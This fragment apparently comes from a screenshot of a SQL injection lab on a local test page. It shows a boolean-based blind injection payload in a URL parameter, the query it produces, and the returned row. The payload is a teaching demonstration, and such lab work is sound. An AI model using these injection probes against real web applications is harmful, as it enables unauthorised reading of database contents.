 127.0.0.1/sql.php?id=1 and SUBSTRING(user(),1,1)='r'
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
id username
1 jim
select * from users where id = 1 and SUBSTRING(user(),1,1)='r'